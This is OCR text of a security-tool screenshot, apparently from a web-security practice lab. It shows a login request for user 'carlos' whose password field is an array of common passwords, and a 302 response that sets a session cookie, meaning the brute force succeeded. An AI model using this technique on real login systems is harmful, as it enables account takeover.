 Request
Pretty Raw Hex \n
8
9 {
"username":"carlos",
"password":[
"123456",
"password",
"12345678",
"qwerty",
"123456789",
"12345",
"1234",
"111111",
"1234567",
"dragon",
"123123",
"baseball",
"abc123",
"football",
"monkey",
"letmein",
"shadow",
"master",
"666666",
"qwertyuiop",
"123321",
"mustang",
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=n2u00KBCxPvuCYR2xCBIUbCzKRB1jz7Y; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Inspector
Notes
188 bytes | 163 mill